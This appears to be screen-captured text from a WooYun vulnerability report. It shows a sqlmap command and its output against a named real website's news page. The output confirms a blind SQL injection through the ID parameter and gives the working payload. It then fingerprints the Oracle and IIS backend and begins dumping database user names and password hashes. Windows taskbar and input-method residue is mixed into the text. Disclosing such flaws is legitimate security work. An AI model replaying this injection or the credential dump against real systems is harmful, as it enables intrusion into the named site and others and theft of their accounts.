 www.wooyun.org/bug/submit
SqlMap - sqlmap.py  -u http://www.dfmg.com.cn/EN/NewsDetail.aspx?ID=3695  --passwords
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:04:05
首页
当前
[12:04:06] [INFO] resuming back-end DBMS 'oracle'
[12:04:06] [INFO] testing connection to the target URL
[12:04:06] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[12:04:07] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=3695 AND 3916=3916
---
[12:04:07] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[12:04:07] [INFO] fetching database users password hashes
[12:04:07] [INFO] fetching database users
[12:04:07] [INFO] fetching number of database users
[12:04:07] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[12:04:07] [INFO] retrieved: 25
[12:04:29] [INFO] retrieved: SYS
[12:05:34] [INFO] retrieved: SYSTEM
[12:07:55] [INFO] retrieved: OUTLN
微软拼音 半 :
搜索 Web 和 Windows
中
www.wooyun.org
13:56
2016/2/4